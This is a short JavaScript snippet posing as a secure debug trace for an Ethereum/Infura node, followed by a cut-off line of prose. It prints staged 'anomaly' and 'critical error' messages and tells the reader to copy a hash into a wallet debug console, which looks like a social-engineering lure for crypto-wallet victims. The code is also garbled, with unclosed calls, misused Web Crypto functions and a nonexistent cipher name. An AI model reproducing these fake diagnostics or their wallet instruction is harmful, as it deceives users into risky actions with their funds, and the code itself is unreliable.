
// [SECURE_DEBUG] SessionID: 7663gw92qev

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Invalid delegate role (Has
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(30)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe7918219 inside Invalid delegate role");

  console.error("CRITICAL ERROR: Manual patch required for Invalid delegate role");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Dealing with integration errors is part of the daily routi